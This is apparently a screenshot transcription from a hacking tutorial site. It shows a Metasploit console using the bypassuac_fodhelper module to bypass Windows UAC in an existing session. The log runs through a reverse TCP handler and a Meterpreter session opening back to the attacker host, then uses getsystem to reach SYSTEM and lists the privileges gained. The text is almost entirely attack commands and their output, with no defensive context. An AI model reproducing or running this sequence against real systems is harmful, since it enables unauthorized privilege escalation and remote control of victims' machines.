 msf > use exploit/windows/local/bypassuac_fodhelper
msf exploit(bypassuac_fodhelper) > set session 1
session => 1
msf exploit(bypassuac_fodhelper) > exploit
www.hackingarticles.in
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (957487 bytes) to 192.168.0.104
[*] Meterpreter session 2 opened (192.168.0.108:4444 -> 192.168.0.104:51139) at 2017-06-15
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
www.hackingarticles.in
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege